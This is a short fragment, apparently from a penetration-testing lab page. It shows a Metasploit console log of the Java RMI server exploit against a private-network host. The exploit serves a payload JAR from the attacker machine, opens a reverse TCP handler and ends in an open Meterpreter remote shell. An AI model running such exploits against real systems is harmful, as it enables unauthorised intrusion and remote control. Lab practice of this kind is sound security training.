 msf6 exploit(multi/misc/java_rmi_server) > run
Trash
[*] Started reverse TCP handler on 192.168.75.111:4444
[*] 192.168.75.112:1099 - Using URL: http://192.168.75.111:8080/FdfFNJW
[*] 192.168.75.112:1099 - Server started.
[*] 192.168.75.112:1099 - Sending RMI Header...
[*] 192.168.75.112:1099 - Sending RMI Call...
[*] 192.168.75.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.75.112
[*] Meterpreter session 1 opened (192.168.75.111:4444 → 192.168.75.112:47671) at 2024-07-12 06:56:28 -0400
meterpreter >
Home